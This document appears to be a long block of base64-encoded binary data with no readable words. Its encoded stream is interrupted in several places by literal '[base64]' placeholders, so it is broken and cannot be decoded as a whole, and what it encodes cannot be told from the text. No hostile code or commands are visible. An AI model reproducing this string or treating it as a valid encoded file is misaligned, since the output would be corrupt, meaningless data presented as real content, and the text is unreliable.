qsfu8HgPXFSsAHsIHZnt8QsMH3sgACDIHHesz9wi+UDjMuU9IxD7AAE7MvP0IwA3YhUGtfB4JeD3AyeyszH7AzWyA0t+mavh+7nq/AASlaAqs1o2P7WTYEb/MEt+MQ9IBnKkw4k3Zpm/ZnprNE3zEeq/Y7C0E7APFB34IZh7Ey4LMMh/Q6GzRGKzIfT3E9T3EbeLFtt/QtNPQOTi4KGPc/gMM8g8MV5/MTR/EUV/FCY3Ef67Tt7vYVL/EV27Rtj3RMy7Q9t0EWowAJLzIQ5vY99/Z2m3Qcu/ELKEIhrzZG5zESA3F0KyGD/ikAcVJvUic1Cwh4Jj8BJWQyHOBo9YoACyznJ8Pqgzv4935yKTsvJj/vWF+cCCxB+53jxS5BJK+BYNM11TKt/xJ2fBqz1h7z//5yYE+riRezYR+2YXrrMpvrAS/2M/ecY7+fAkAzuy5BkAv5+YrAEFS2wHG4+FYzZv+qZmtzwkA5lG9wA512lWuwEULxCqvzTjexG5/3QssDCXP0LWTA5BJydHfumVeuECRyHtzxNbj5P+QB5f52Bix0Hp+3bc/5nRvy4+LALQCxPChCCaPAFNe0Dr5AG3j0L+T3L9i2DjP6P7SB4JbwnatzBpixFiSxDnv5ov/CFEO6pw/0EKrz/i8UsQvzMEd7eqB7+i+0gRvzsXfngSg8NzjU8x3LgygMug+igG2HORPCqidTgAIEOK0KeFIHAQW86lRHdSYvuCc7NYBTQLIHQR48gQ5E+/cu9fPWqvOa9cXe7BWcwAncrAgoQIaL+IiPOGETs2HPZxMY5ooDAiDcbzCP+Ly3u4wbZhaAQY3bOAL4OH/y+MAPvAL4OJtq+BUo/MJfwRLQoZA7PCevgMRbHLjzuMF/+wNH+cZzfMd7/MeDfMhbeZ8y4ZYb9Q6+gHErQ+7aACLf9wuc+RHj8D8Udaz/Q1D3dA7nwaZH9DUAcXNjOh7jQAbM933rYMu3A5zbtBA8tzxo/oEWx/dPdzQQE+Wje/TO/4ANtAFzZwAiX8Oln/mmj/QP9LE8Pzdzq/Y1CEF662ATb/kJ2+7scnEG0HTtcvHjci6qH24gw+5P1y7b52BO/4MWAH4R6sDFRviwL3iy22gQJLvLQgCERzX1Tq9XS0AbGHi0SzuAl7IEKMDzWmzGe75Ym/UJ0Lu6P4L9snsv67XWNmSNV+JhB8K8nz7qoz6+s767JyS/+/u/GzzBAz/AQ7Pn97gCiADDI3/yN7zCQ7zDG7nEr0CtXqzBUz80h/z1Y3/2a//2ezzJGy4Xv4B1zzn4Y24GTPHOI67Lfy7M37YPT7EQd+4V47wOB7XlYjpN/nP3FbeBPMiDEK/zDgPED4ECbWTI0O5fQoULFf56IfCFon/[base64]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[base64]/[base64]/OJdFopNLiJNbcpZVIYtgh41gp5ZqOJCanpY7TJxJQp5IWptPN51VlJRYMJ5aW5lvSJxrbJxnhpZwpJ52Up9/hJiEQZ6Md6QLZaUoMaFF4qZYaaNbpKFfOLBxep5+YKSFaKKAq6mXnKaod6uxq6tWH6dYSadpPa1nR6tma6h3QKp6Zad/[base64]/1drLe9nSp9gTateMj96lcdmsjt269N/WkNvLv9zR3OOueeC1l+W1h+C9o97BsOPffecQbem+mOnHqefNt+za+ejbxuXgqO7o3uff6fHvhfLxpPPxwPXx9fz/sP7/7Pv/hfz/nP3/v/3/0////[base64]/LNh2n8+zZRGvnJqOhgQMODwiUTNngAofjFxowWE5BgwYRKXTouEK9UaIrVgqL2L5hg4ju4MP+T5hAYQKC8+gRBBAQoH2A9AnGm48/[base64]/[base64]/[base64]/975/[base64]/rjqavlpWnrgp57z4E9VvQLbrhIZAAoEsEEOagPaEEhJBGKEgQ504EcWxT+SDOckdmOJJ0k0nBmYgW/[base64]/ACGrzAyy6ayTBo+mSJ1GxDixIzpkx8r5uU+ebtwnlO4Akvd1H0jO9C5s6+Do8oQ1FeAyBFT+uN4LC9sdkIeuPPEUgvZ9KRzmFq0YbvSCeh67vUdvKotO6MBzxTE+Rn5TMeCmynPOhxj2oL2R4GdM1/[base64]/[base64]/wLmCzEKqDnJWinvDeZybyL6fCL37ooejBLMAxiHi2xxhT4wHGVKxT+9cpgznwxnuzE66dZQ85yBnF1XawiydWJMhx1eASDTY5wAGCzCZAhEy2WgYulx2IYjw1YkryC0ZQNnYfumMfcafoGGMpj8aRvOy/[base64]/EZWUQGan7ee/jaBwt/3+ynp7JuM+ornTve4DEBN4R2Z6N2/K4BPXlV1rlm8klFWtE3n3MmfkVWcCFy8Ep2d75niPti6PcxPwxVVOMV/[base64]/luQs5KZ/+zcAJEUt/rdudSeA8PYkvKAT4pKAarZm6OI5w/[base64]/[base64]/[base64]/EJFdWWfFMY7s4cn14iNkQqpUiSpegIbRBEDDQACkcIrS0AM1BAMulAIYZAOcUB0ZKAKE1qhhMkLOqChy7E1s5IA9MOPPpYCBpkDj1Gik6mQL+qrURAGh7CiLBoECAmHesRj+hErguQ/hMhkF6lkAeBziVgZQ2plbschy6KkHWKkzVKSE4SSUVoSe1Nw0xWcCJgIo7BmsEQ6yOmlylmVOVmmilem1dmB5FVepZiK/VaUm4gvg4eTSUkVOlSn9IWnFDdWisZfVhA+1iSwjPFWVhCDtKOVybhgiYqf5sSoz7hXWKQ7Y9mfX7mDlpoa64SpV5AA9/SEFED+DdQADsGQC6RaC0IAoZvYDjhLmMtwBeG4WLE6KQxAWqWVrA3VmY9xkJ6ZAyQ6oiQaBMJ6CMNKrC7qmTGqR92RAOgjq/ZRKxMpiNlWkT3qPwlwGGpnrddqIUV6IbSpIcKFpNraNgVwAOyXbnM3rgRgSqpgrgTXhYLTJlqaI+4Kr/[base64]/RWzO1AivkMSq4qpBLkKva273BGgRBMAbhC75SuKJsnLQiQFpYk1qu1bXCB1sVuWXv9x7+aCdl80u/LGWblwS3/0uJuxmlBHwLU1WACGwdlrbA5vKuJUQwUPFe/3KK0QDCPEmmnSwjaFpnRAJ5j+YkIxwwR9LJIJwvkRfBpTwV9YWnBvOvKDxxFSenvlgGJXoYqvqno0e673l6W4nD/LmWO/x6HtsaxzxFzBjElEqyRKgURxwHumsBBHAA+1EL5hDFoWAJYXAFmaACTXAL4YCz7qCOFhoH+SQp0bsc/BG08ZGP3aGrJEqinamrLNqiQBAEVPDG4RvHLcrGAvkCtzIrgyQAXNs/1rYq7GttvYIAjnR0DjLIZ2u/+ae2RWrIC4TIJhnA6sabAcA87wawendeXSj+yUNByYDbwJf8pbXkih/8yTDUyqcsXrGMwWwRsDVEiqs8065MeNeZ07eYMKkAI9BwXvS1i8dAgp0nAkSwcX/6OqRHw4aKuvLpurLLuiTbw1yderGrV2tJqddIV6BGzaeBPEm8xATgAAKQAu1ADbkADpZAvNIgBDOwqjirjulwDux8YobizgywHwRwH6XVmJe5mWeMh5SpogP9veYI0HDMoi7KqzIaK370NOvxdQFAdji6ZCKxSF/[base64]/qIRKmOYgs7r7toQFkUBmnjdqqzb+rvaSfrZvi2mUWRAFiBsIE+K88oU25zdIVZ8mW64BpcYGfbMufzLixPEOzKHrdFTH/OtOtKHiZM92W09RJjdLYPVZl9SKC8wZfkgJkwDo42SXFaNUJRlT92cMR9tXK7NWVWqlhTbv++fmV4bSWSxEoDB4AISYAypEA6QAOoICg1eAO0VDgB57g57AMbRADaBQpk9JPXAu0gdSGj3HGuUqZS6CiY+CiHR7ZIB7QUkjiQVDQ5/c+78F+A0J2hsi+7WuRMX5SbyBl1+qIqu0Q28rabtPaWSaJxhXbKell/BNmkODBV3rbRa7SxLnAfuFMRyVMo6gvLmmvUH7BQz3lqUwllXvl5MXKQk5V+/btOb1MSVFfYY7CZF467CLJUkmVbT5gbz7MGCPn0Jx7QyjNM4fn/0lyscufr0snzkzf27hhDHC3rgUiQtDfumAOxIAO7nAFpKC8CJ7OFkooF8BPL7MczjHY5yH+H/koAtcL6vk8opS9vYfg4R+e6iE+Bi/a6lknbfsx2Jp9bevB4kqWbXvsowJAASelIMACm2lbyHAr7LYJruGK7C7xSSyhATLh7EMOsLQgk9POjUnuI1Y1sMAtpmBhuN5elH9mcDY0sPwGZ+Z+pb+t0y7ygbd4ebtwwsEZ7/v2QVLZp18huvxlYPr+RBc71uxd1uo9xAI/[base64]/R4CHFjw4ENjDEcJkvfFiw0TziZAEEBAZAEBIksWAEDAZs6bAQD+CBB6M2YBE9pcaZO6UZsCrV2/hh1b9mzatW3XXrDAdW7evX3/Bh5c+HDdBwZUDj2AwHLmzZ0PgB59efQBF5qoiiYt2sFaBZdFW3aLVsaMjUqdP59K/a5a7d2/[base64]/ZZQphbxRzEtPPTHZo9A9+eCzr8L+9OMvP/CwvXChAwks0L2Eum0wwGkZVLC9/[base64]/QzyTqt7FMydBi11FXfhjvuFTpppm6778Y7b733bqaTDoB7oBN8/[base64]/[base64]//[base64]/[base64]/eoqrrAyYmSuGRKwTAgBowIAMaEIA4NBAcwSBGNbKSDoRkQgcUaMByHMABoDUAARoYgQYSYKcUiOCbespBChRczjCkU519Gcxf/uLOwzZqLvOM1AAaG7Z8FnFskv0nZXWgA8w6cVUOzW1MW8NZwp2iCi+GcYxlPGP+GtN4GoVzgm4W8ADDhaAEPwayDVKMY+gEoKIKpUeSlZzkcmzDyU92si+kPGUpn2IbhWNGTW5KuG0A2cunGDLhyCGgS8quxmdGM4wNR1NpTNIXXgYymLv4Bzj/WI0RzcRxbTQR7pLRBnWugh+ZUd2W5PIfp6hzCa5MOFsSKSSGRnSdF/2PRn83SOEdb1YvYMARHFC9/3UvNYgRjnOE5xZymMFaCLBfsJRlaFtFiwbCiVcgXKEMiiqnXaIgWEtMLTAOjiGFK0wXR9HzMpW5J6U8HFnKcpiyV4gBGeRgYlWtoHD0OEW2tb1tbmu7HPFLdLjDbbgVF47O4kZ3ur3sCxz+66YA1iZcORL9hzD/gx5FFu2hbbDvfftY3f8Ot5z/[base64]/se5CX9xdhMux7nJ95sB3W3KV97yhisy4hW/eMILPB7kCF7hEA5nhRP+jvNApjfhJn6h2dr79OLWeLdS3sUqJHqSo/dyxMV4yqHOg5IrBzLJ1/[base64]/uHNkClicAE2aGyKYudHxQ+fEhCKXse6hqJQZIGmGr+sZkrHNWJLuiywkPDQjGThu9zPpoACo/[base64]/68VhhLNWNLRYhMmEEyNbxMXXc0EYpDheTLQQSDMYc0YbLJzbMThhhMliLMIymL1r/DExWEZlNByaBDIOdLni4yKn/[base64]/sgEIvgK/tIgkeo0OqG1XIuIMACCG9iAGEAAGRCpyECAHFBMi/jHiei1dcLRHI1Mg2TM+ssLrdEaCjiLhnwjDXujzqQ7zKjIf0IAjLyCFKC2Tpz+T0lDT1NkzUQ7BUbaTtk8vP2ss4cDU4ezUt7MDS3So+2EyeGEjuJsTgU1TkBzU0byylnco0SrgkXC0gHlnYLYo/T8sfGM0/Ysgfd0F/nUo9SURfvUI/wszvZM0ETyz0QCzuDbIwfFBFWQVCrbTkZQzpPc1CRMJEuDCaAwSw2YgXXsmQCwJvUSALlqgl0ygxngGQ6wgF5pABDopr4EArhYgjCQv7CLp7OAjq7ZgL5IhIv4x0N4Ax1dp1d4BR3lUcr80f/bgEghUocsUgOUyOOgSGfDO1GJNlLpO30gV1vcBnL10xLwBX3ASXJ1V3LdznddMXdF0xpcV3J9vHlw1/b+DIF39dd/BdiA/VcNG4B3tVOBddeDRdiAnVNxOwV0nTd/Dcnjc1dpoLiCcNd0/YOF3ddEe1cGiYaM/c6RJVnwrLMQKNmU/QN9JVcyKMI3MNg6Y1l3ZUKJPdl39QhVyFj6FDec/a5RnRIsIYIZCLD8CgA3cRMBEDANMAgzoNA20TBrSj88gYv+M0RlPQQUfQHHcAtweoFEAISMQFbwSQRQeFYcHQVnddYcjVZFEbtHJDa3Y4ACxNZslUgA4FZufaPJmAHUIDFxrTZ3NVdynQdTZFfD/dd4dVfT6gR6pc971YccWwF3LVxA49jLRdhO0DACiFmejTN/bdiAI9eJzT3+f7XFcnDXaLhYXqDciL1cQf3YBakF1sVcf21PG6hdf0WlVMIEdyXdH+tXf63Zd61cOJtZhqiF1vXcOvPZnyUJTLgC6WuCrugZ6Ig6FQAivDQDaYjVC0DVOCEaEbiBqrVaQyTEg7QwiBCCFHiBQSGPYxUftZVf+R0FHEW7g/TRaZULt3MM5MjW5JAMicQMbsXbzUCAPzyNgRrXcp05wjXcSa1KgFVccs2NxoXXx3XXHJsDd50GLC0HywNhEIbcebgADbsA5V3eWwRdwHvYw024FWZed4WXA0FhL9vY1/VYd6WQeHjXaVDZkT3OH/7Oc3VXZtjdMqBdfejgkfvX4X3+1x+chtTFhOR14BT2sub1pZt4UgJoAqJlxzZMkxGoDAogAmmQBaOQARkwCzuRNXLqP8MgDAiziKxNUblgjBwo23V630aY3z4+2xm63/n70WldDLm9DHs60gD2zBDj1gNGDSZKjQV2YYrVh3h4YMT11wnWB8Z13Dr7gaCksR/A5BxjBncF0OODYA2sgiIushMmV0u24hZ2V+qEMVH+Uuwk11RWV389ZSD7AXf1B9vB2FdOtB8IYW1Txdg1kJkNXROE3HjgvTIoZXLt5R9jhCa23Ex+YXJVhyl2V1i24h/DYllqCTJIgRlogCYQghFwgLl15+ozrzC8AgrYNA1AAAr+2KYPwAEpOF8HY9uDZAMUzYETiIAlyGNQ0IiNcNZS8GO1rV/7Rbsbelu4LTavwVaKTOR98jDMII1GHgEyIIMrQI2CQpXJZeA60wZirrN11WWMk9fD62Q44+HcJVdtGOUFmFlbhjN9aOnTW2VyZYYimwF3tWkr1gSEtcWj/[base64]/sB276HKY7ueABwAK/mH5uGADfwAzfwAS+BAjfw6H7QtUINApgBuxYhtWCslFFaaXCHWhAC0QQB6ZM1HLiCN2iEYlgmUSMGYkDsFV/xtSWUHg0Do5LfYqBxGk8FP7bsy8bs/KXoPWmMSPlfjK6MxblbjvZW0zBtjez+u+ZOtNf2h9j+sWTwB+/mvOjG7dWuVxOU8tV2Aidg8jqD7mQ47uQuMiL48pGj7jRXc+reTjFY8zenbiePbjEvgSq47h/TBDpHbixPtHgA70Sbhvp+B/OGbfS2bfWeDz9nb/rc8tV+71RqBNsmbiCrb/seufqG8hKI7pi4h0qf8ib3dE+nciCTc/Dub+cTAiL4OQIY2qhrw7lt0f+iinBoA8LU61MVARFPhFRwhmr